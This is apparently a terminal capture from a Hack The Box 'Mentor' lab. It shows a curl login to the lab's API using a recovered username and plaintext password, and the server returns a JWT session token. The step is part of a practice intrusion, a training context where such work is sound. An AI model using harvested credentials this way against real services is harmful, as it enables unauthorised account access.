 ┌──(kali㉿kali)-[~/htb-labs/Mentor/SNMP-Brute]
└─$ curl -X 'POST' \
  'http://api.mentorquotes.htb/auth/login' \
  -H 'accept: application/json' \
  -H 'Content-Type: application/json' \
  -d '{
    "email": "james@mentorquotes.htb",
    "username": "james",
    "password": "kj23sadkj123as0-d213"
}'
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b
3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0"
┌──(kali㉿kali)-[~/htb-labs/Mentor/SNMP-Brute]
└─$